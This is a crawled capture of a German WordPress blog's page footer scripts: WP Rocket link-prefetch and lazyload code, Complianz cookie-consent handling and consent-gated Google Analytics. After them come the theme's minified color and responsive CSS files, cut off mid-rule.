"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/js/custom.js?ver=1715336240" id="anthemes-wp-customjs-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/js/jquery.main.js?ver=1715336240" id="anthemes-wp-mainfiles-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/functions/fslightbox-basic-3.2.1/fslightbox.js?ver=1715336240" id="fslightbox-basic-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"26","version":"7.0.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/darumbinichblank.de\/wp-json\/complianz\/v1\/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"\/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https:\/\/darumbinichblank.de\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=26","page_links":{"eu":{"cookie-statement":{"title":"","url":"https:\/\/darumbinichblank.de\/laser-tag-blaster-fuer-iphone-und-android-app\/"},"privacy-statement":{"title":"Datenschutzerkl\u00e4rung","url":"https:\/\/darumbinichblank.de\/datenschutzerklaerung\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://darumbinichblank.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1715157021" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
        
            document.addEventListener("cmplz_enable_category", function () {
                document.querySelectorAll('[data-rocket-lazyload]').forEach(obj => {
                    if (obj.hasAttribute('data-lazy-src')) {
                        obj.setAttribute('src', obj.getAttribute('data-lazy-src'));
                    }
                });
            });
        
		

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
});</script>
				<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-category="statistics"
						data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-57899305-1"></script><!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-57899305-1', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://darumbinichblank.de/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766850331 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/colors/default.css?ver=1715336240
body_size: 2790
content:
h1,h2,h3,h4,h5,h6{color:#333}code,pre{border:1px solid #eae9e9;background-color:#FFF;-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);box-shadow:0 1px 10px rgba(0,0,0,.1)}a:link,a:visited{color:#000;text-decoration:none}a:hover{color:#d33}::-moz-selection{background:#000;color:#fff;text-shadow:none}::selection{background:#000;color:#fff;text-shadow:none}html body{color:#414141;background-color:#f6f5f2}header,.sticky{background-color:#000}.bar-header{background-color:#d33}.wrap-fullwidth-bg{background-color:#FFF;-moz-box-shadow:0 1px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.1);box-shadow:0 1px 5px rgba(0,0,0,.1)}#boxed-style .wrap-content,#boxed-style .wrap-fullwidth,#boxed-style .home-fullwidth{background-color:#fafafa}.single-content{background-color:#FFF;-moz-box-shadow:0 1px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.1);box-shadow:0 1px 5px rgba(0,0,0,.1)}#searchform2 .buttonicon{background-color:#d33}#searchform2 #s{background-color:#FFF;color:#000!important}ul.search_results li:hover{background-color:#f2f2f2!important}ul.search_results{-moz-box-shadow:0 0 5px #999!important;-webkit-box-shadow:0 0 5px #999!important;box-shadow:0 0 5px #999!important}.jquerycssmenu ul li span{color:#5a5a5b}.jquerycssmenu ul li:hover span{color:#999!important}.jquerycssmenu ul li.current_page_item>a,.jquerycssmenu ul li.current-menu-ancestor>a,.jquerycssmenu ul li.current-menu-item>a,.jquerycssmenu ul li.current-menu-parent>a{color:#FFF}.jquerycssmenu ul li ul li.current_page_item>a,.jquerycssmenu ul li ul li.current-menu-ancestor>a,.jquerycssmenu ul li ul li.current-menu-item>a,.jquerycssmenu ul li ul li.current-menu-parent>a{color:#000!important;background:#f2f2f2!important;border-bottom:none}.jquerycssmenu ul li a{color:#FFF}.jquerycssmenu ul li ul li a{color:#000!important}.jquerycssmenu ul li ul{background:#000}.jquerycssmenu ul li ul li ul{background-color:#FFF!important}.jquerycssmenu ul li ul li{background:#FFF;border-bottom:1px solid #f2f2f2!important}.jquerycssmenu ul li ul li:hover{color:#000!important}.jquerycssmenu ul li ul li:hover a{background-color:#f2f2f2;color:#000!important}.jquerycssmenu ul li ul li:hover a{background-color:#FFF;color:#000!important}.jquerycssmenu ul li ul li:hover a:hover{background-color:#f2f2f2;color:#000!important}.menu-categories .jquerycssmenu ul li.current_page_item>a,.menu-categories .jquerycssmenu ul li.current-menu-ancestor>a,.menu-categories .jquerycssmenu ul li.current-menu-item>a,.menu-categories .jquerycssmenu ul li.current-menu-parent>a{color:#FFF;border-bottom:none}.menu-categories .jquerycssmenu ul li ul{background-color:#d33}.menu-categories .jquerycssmenu ul li ul li{background-color:#FFF}.menu-categories .jquerycssmenu ul li ul li a{color:#000!important}.menu-categories .jquerycssmenu ul li a{color:#FFF}header .stickytop{background-color:#000}header .stickytop #searchform2 .buttonicon{background-color:#d33}ul#infinite-articles li.sticky{background-color:#fcf9da!important}.front-overlay-wrap{background-color:rgba(0,0,0,.5)}.front-overlay-wrap h1{color:#fff}.front-overlay-content #searchform1 .buttonicon{background-color:#ffc600;color:#FFF}.front-overlay-content #searchform1 #q{background-color:#FFF;color:#000}.popular-words-search{color:#FFF}.popular-words-search a{color:#FFF!important;border-bottom:1px dotted #666}.popular-words-search a:hover{border-bottom:1px solid #FFF}input.ap-form-submit-button{background-color:#ee9622;color:#FFF}.article-category a:hover{color:#FFF!important}.featured-title{background-color:#000}.featured-title h3{color:#FFF}.featured-articles .title-box{background:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.7) 50%,rgba(0,0,0,.9) 100%) repeat scroll 0% 0% transparent}.featured-articles .title-box h2{color:#FFF}.featured-articles .title-box h2 a{color:#FFF}.featured-articles .title-box span{color:#94979c}.featured-articles .title-box span a{color:#FFF;border-bottom:1px solid #d33}.featured-articles .article-category i{border-color:#d33 transparent #d33 #d33}.featured-articles .article-category{background-color:#d33}.featured-articles .article-category a{color:#FFF}#slider-prev a,#slider-next a,#slider-prev2 a,#slider-next2 a,#slider-prev3 a,#slider-next3 a{color:#FFF}ul.masonry_list li{background-color:#FFF;-moz-box-shadow:0 1px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.1);box-shadow:0 1px 5px rgba(0,0,0,.1)}ul.masonry_list li p{color:#94979c}ul.masonry_list .an-widget-title i{color:#d33}ul.masonry_list .an-widget-title span{color:#94979c}ul.masonry_list .an-widget-title span a{border-bottom:1px solid #d33;background-color:#f5f5f5}.masonry_list .home-meta{border-top:1px solid #f1f1f1;background-color:#f5f5f5}.masonry_list .an-display-time{color:#94979c}.masonry_list .an-display-time i{color:#d2d6db}.masonry_list .an-display-comm a{color:#94979c}.masonry_list .an-display-comm i{color:#d2d6db;opacity:.8}.masonry_list .an-display-view{color:#94979c}.masonry_list .an-display-view i{color:#d2d6db}.thumbs-rating-already-voted{background-color:#f5f5f5!important}.thumbs-rating-container .thumbs-rating-up{color:#6ecb0a}.thumbs-rating-container .thumbs-rating-down{color:#fe6969}ul.masonry_list .article-category i{border-color:#d33 transparent #d33 #d33}ul.masonry_list .article-category{background-color:#d33}ul.masonry_list .article-category a{color:#FFF}.article-comm{background-color:#000}.article-comm a{color:#FFF!important}.review-box-nr i{color:#d33}.review-box-nr{color:#d33}#infscr-loading{background-color:#FFF;-moz-box-shadow:0 1px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.1);box-shadow:0 1px 5px rgba(0,0,0,.1)}#infscr-loading span{color:#d33}.wp-pagenavi a,.wp-pagenavi span{background-color:#000;color:#fff!important}.wp-pagenavi a:hover{color:#fff!important;background-color:#d33}.wp-pagenavi span.current{background-color:#d33;color:#fff!important}.archive-header h3{color:#222}.archive-header h3:after{background:none repeat scroll 0% 0% #d33}.author-meta{border:1px solid #ebe7bc;background-color:#fcf9da;-moz-box-shadow:0 1px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.1);box-shadow:0 1px 5px rgba(0,0,0,.1)}ul.author-social-top li a i{color:#FFF}ul.author-social-top li.facebook a{background-color:#3b59b6}ul.author-social-top li.twitter a{background-color:#40a4ff}ul.author-social-top li.instagram a{background-color:#e1306c}.single-728{background-color:#f9f9f9}.arrow-down-related{border-top:10px solid #000}.single-box{background-color:#f1f1f1}.meta-wrap{background-color:#f5f5f5}.single-content .single-meta{border-top:1px solid #f1f1f1}.single-content .an-display-time{color:#94979c}.single-content .an-display-time i{color:#d2d6db}.single-content .an-display-comm a{color:#94979c}.single-content .an-display-comm i{color:#d2d6db;opacity:.8}.single-content .an-display-view{color:#94979c}.single-content .an-display-view i{color:#d2d6db}.entry-top span{color:#94979c}.entry-top span a{border-bottom:1px solid #d33}h1.article-title{color:#000}h1.page-title{color:#000;border-bottom:5px solid #f2f2f2}.media-single-content{background-color:#f9f9f9}div.entry-excerpt:after{background:none repeat scroll 0% 0% #d33}.single-content h3.title{color:#FFF!important;background-color:#000}.single-content h3.title i{border-color:#000 transparent #000 #000}.entry-btn{background-color:#d33;color:#FFF!important}.entry p a{color:#FFF;background-color:#d33}.entry p a:hover{color:#000!important;background-color:#eee!important}blockquote p{color:#222}.wp-caption-text{color:#888}.entry .wp-caption-text a{color:#000!important}.wp-caption-text a:hover{color:#000!important}.my-paginated-posts span{background-color:#d33;color:#FFF}.my-paginated-posts p a{background-color:#000;color:#fff}.wp-block-button__link{color:#fff!important;background-color:#000}.wp-block-file .wp-block-file__button{background:#000;color:#fff!important}ul.wp-block-archives-list li{color:#fff}.wp-block-search .wp-block-search__button{background:#000;border:1px solid #000;color:#fff}.wp-block-cover-image h1:not(.has-text-color),.wp-block-cover-image h2:not(.has-text-color),.wp-block-cover-image h3:not(.has-text-color),.wp-block-cover-image h4:not(.has-text-color),.wp-block-cover-image h5:not(.has-text-color),.wp-block-cover-image h6:not(.has-text-color),.wp-block-cover-image p:not(.has-text-color),.wp-block-cover h1:not(.has-text-color),.wp-block-cover h2:not(.has-text-color),.wp-block-cover h3:not(.has-text-color),.wp-block-cover h4:not(.has-text-color),.wp-block-cover h5:not(.has-text-color),.wp-block-cover h6:not(.has-text-color),.wp-block-cover p:not(.has-text-color){color:#fff!important}.sidebar,.sidebar-left{background-color:#FFF}.sidebar-left,.sidebar{-moz-box-shadow:0 1px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.1);box-shadow:0 1px 5px rgba(0,0,0,.1)}.widget h3.title:after,h3.top-title:after{background:none repeat scroll 0% 0% #d33}.social-count-plus{background:#fafafa;border:1px solid #f1f1f1}div.feed-info i{color:#d33}div.feed-info strong{border-bottom:1px solid #d33}#newsletter-form input.newsletter{border:1px solid #d5d6d8;color:#333}#newsletter-form input.newsletter-btn{color:#FFF;background-color:#d33}.article_list li{border-bottom:1px solid rgba(241,241,241,.8)}.article_list li h3:hover{color:#000}.article_list li .an-display-author a{color:#d33}.article_list li .an-display-time{color:#94979c}.article_list li .an-display-comm a{color:#94979c}.article_list li .an-display-comm i,#articles .an-display-time i{color:#d2d6db}ul.article_list .article-category i{border-color:#d33 transparent #d33 #d33}ul.article_list .article-category{background-color:#d33}ul.article_list .article-category a{color:#FFF}ul.article_list .an-widget-title i{color:#d33}ul.article_list .an-widget-title span{color:#94979c}ul.article_list .an-widget-title span a{border-bottom:1px solid #d33}.widget_anthemes_categories li{color:#d33}.widget_rss h3 a{color:#222}div.tagcloud a{background:#f5f5f5!important}div.tagcloud span{color:#d33}div.widget_archive select,div.widget_categories select{border-radius:3px;border:1px solid #d5d6d8;color:#999}div.widget_search #searchform2 #s{background-color:#fafafa}.widget_archive li{color:#d33}.widget_meta li{color:#d33}#wp-calendar tbody td#today{background-color:#000;color:#FFF}#wp-calendar tbody td#today a{color:#FFF!important}ul.comment li{border:1px solid #eae9e9;background-color:#FFF;-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);box-shadow:0 1px 10px rgba(0,0,0,.1)}ul.comment li ul.children li{-moz-box-shadow:none;box-shadow:none;-webkit-box-shadow:none}.comments h3.comment-reply-title{color:#FFF!important;background-color:#000}.comments h3.comment-reply-title i{border-color:#000 transparent #000 #000}.comments h3.comment-reply-title a{color:#FFF}#commentform #author,#email,#url{border:2px solid #d5d6d8;color:#333}#commentform textarea{border:2px solid #d5d6d8;color:#333}#commentform #submit{border:none;background-color:#000;color:#FFF}#commentform label span{color:red}#commentform span{color:red}#contactform #contactName,#contactform #emaill,#contactform #subject{border:2px solid #d5d6d8;color:#333}#contactform textarea{border:2px solid #d5d6d8;color:#333}#contactform .sendemail{background-color:#d33;color:#FFF}#contactform label span{color:red}#contactform span{color:red}#contactform label.error{color:red}form.wpcf7-form input{border:2px solid #d5d6d8;color:#333}form.wpcf7-form textarea{border:2px solid #d5d6d8;color:#333}form.wpcf7-form input.wpcf7-submit{background-color:#000;color:#FFF;border:none}form.wpcf7-form .wpcf7-validation-errors{color:red}#mcTagMap .tagindex h4,#sc_mcTagMap .tagindex h4{color:#d33}#mcTagMap .tagindex ul li,#sc_mcTagMap .tagindex ul li{border-bottom:1px solid #f0eee9}#review-box{border:1px solid #eae9e9;background-color:#FFF;-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);box-shadow:0 1px 10px rgba(0,0,0,.1)}h2.review-box-header,.user-rating-text strong,.user-rating-text{color:#000!important}footer{background-color:#000}.social-section{background-color:#000}.wrap-footer{background-color:#000}.copyright{color:#999}.copyright a{color:#FFF;border-bottom:1px solid #d33}ul.footer-social li a{color:#FFF}ul.footer-social li a:hover{opacity:.7;color:#FFF!important}#back-top span{background-color:#d33}#back-top a:hover{opacity:.7}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/responsive.css?ver=1715336240
body_size: 3670
content:
@media only screen and (min-width:1260px) and (max-width:1300px){.wrap-fullwidth{width:1230px}.wrap-fullwidth-bg{width:1230px}.single-content{width:900px}#boxed-style{width:100%}#boxed-style #background{display:none}#boxed-style .wrap-content{padding:0;margin:25px 0 40px 300px}#boxed-style .wrap-fullwidth{padding:0;margin:30px auto}#boxed-style .wrap-fullwidth-bg{margin:40px auto;padding:10px 0 30px 0}#boxed-style .stickytop.sticky-on{width:100%}#boxed-style .wrap-content,#boxed-style .wrap-fullwidth{background-color:transparent}#boxed-style ul.masonry_list li{width:284px}#boxed-style ul.masonry_list li.homeimg,#boxed-style ul.masonry_list li.homeimg iframe,#boxed-style ul.masonry_list li.homeimg embed,#boxed-style ul.masonry_list li.homeimg object,#boxed-style ul.masonry_list li.homeimg img{width:284px}.jquerycssmenu,.jquerycssmenu ul li i{font-size:13px}.jquerycssmenu ul li a{margin-right:3px}ul.masonry_list li{width:284px}ul.masonry_list li.homeimg,ul.masonry_list li.homeimg iframe,ul.masonry_list li.homeimg embed,ul.masonry_list li.homeimg object,ul.masonry_list li.homeimg img{width:284px}.single-box{width:900px}.entry-img-300{margin:20px -40px 20px 20px}.alignleft{margin:20px 20px 10px -40px}.alignright{margin:20px -40px 10px 20px}}@media only screen and (min-width:1004px) and (max-width:1230px){.wrap-center{width:980px}.wrap-fullwidth{width:980px}.wrap-fullwidth-bg{width:980px}.single-content{width:950px;float:none;margin-left:auto;margin-right:auto}.sidebar{width:950px;float:left;margin-left:16px;margin-top:30px}.sidebar .widget{width:240px;display:block;float:left;margin-right:20px}#boxed-style{width:100%}#boxed-style #background{display:none}#boxed-style .wrap-content{padding:0;margin:25px 0 40px 300px}#boxed-style .wrap-fullwidth{padding:0;margin:30px auto}#boxed-style .wrap-fullwidth-bg{margin:40px auto;padding:10px 0 30px 0}#boxed-style .stickytop.sticky-on{width:100%}#boxed-style .wrap-content,#boxed-style .wrap-fullwidth{background-color:transparent}#boxed-style ul.masonry_list li{width:300px}#boxed-style ul.masonry_list li.homeimg,#boxed-style ul.masonry_list li.homeimg iframe,#boxed-style ul.masonry_list li.homeimg embed,#boxed-style ul.masonry_list li.homeimg object,#boxed-style ul.masonry_list li.homeimg img{width:300px}.jquerycssmenu{padding-top:24px;font-size:13px}.jquerycssmenu ul li span{display:none}.jquerycssmenu ul li ul{margin-top:0}.jquerycssmenu ul li ul li ul{margin:-14px 0 0 -1px}.downarrowclass{top:32px}.jquerycssmenu ul li a:hover{opacity:.6}header #searchform2{display:none}div.uploadbtn{display:none}header .stickytop .jquerycssmenu{margin-top:8px;padding-top:0}header .stickytop .jquerycssmenu ul li ul{margin-top:-4px}ul.masonry_list li{width:300px}ul.masonry_list li.homeimg,ul.masonry_list li.homeimg script,ul.masonry_list li.homeimg iframe,ul.masonry_list li.homeimg embed,ul.masonry_list li.homeimg object,ul.masonry_list li.homeimg img{width:300px}}@media only screen and (min-width:760px) and (max-width:1000px){.wrap-center{width:750px}.bar-header{display:none}.wrap-fullwidth{width:750px}.wrap-fullwidth-bg{width:750px}.wrap-fullwidth-bg .entry{width:auto;padding-left:15px;padding-right:15px}.wrap-content{width:710px;margin:25px auto 40px auto!important}.single-content{width:750px;float:none;margin-left:auto;margin-right:auto}.sidebar{width:750px;float:left;margin-top:30px;margin-left:0}.sidebar .widget{width:300px;display:block;float:left;margin-right:25px}.sidebar-left{display:none}#boxed-style{width:100%}#boxed-style #background{display:none}#boxed-style .wrap-content{width:710px;padding:0;margin:25px auto 40px auto}#boxed-style .wrap-fullwidth{padding:0;margin:30px auto}#boxed-style .wrap-fullwidth-bg{margin:40px auto;padding:10px 0 30px 0}#boxed-style .stickytop.sticky-on{width:100%}#boxed-style .wrap-content,#boxed-style .wrap-fullwidth{background-color:transparent}#boxed-style ul.masonry_list li{width:218px}#boxed-style ul.masonry_list li.homeimg,#boxed-style ul.masonry_list li.homeimg iframe,#boxed-style ul.masonry_list li.homeimg embed,#boxed-style ul.masonry_list li.homeimg object,#boxed-style ul.masonry_list li.homeimg img{width:218px}#boxed-style ul.masonry_list li.homeimg img{width:218px;height:auto}header #searchform2{float:left;margin-left:150px}header #s{width:170px}header #s:focus{width:170px}.jquerycssmenu{display:none}div.uploadbtn{display:none}header .stickytop{display:none}#click-menu{top:28px!important}ul.masonry_list{margin-left:-25px}ul.masonry_list li{width:218px}ul.masonry_list .small-content{padding:0 10px 0 10px}ul.masonry_list li.homeimg,ul.masonry_list li.homeimg script,ul.masonry_list li.homeimg iframe,ul.masonry_list li.homeimg embed,ul.masonry_list li.homeimg object,ul.masonry_list li.homeimg img{width:218px}ul.masonry_list li.homeimg img{width:218px;height:auto}.masonry_list .home-meta{padding:0 10px}.masonry_list .an-display-view{display:none}.entry-img-300{margin:20px 0 20px 20px}.alignleft{margin-left:0}.alignright{margin-right:0}.single-box{width:750px}#single-share a.whatsappbutton{display:inline-block!important}.copyright{width:750px}}@media only screen and (min-width:580px) and (max-width:760px){.wrap-center{width:570px}.bar-header{display:none}.wrap-fullwidth{width:570px}.wrap-fullwidth-bg{width:570px}.wrap-fullwidth-bg .entry{width:auto;padding-left:15px;padding-right:15px}.wrap-content{width:540px;margin:25px auto 40px 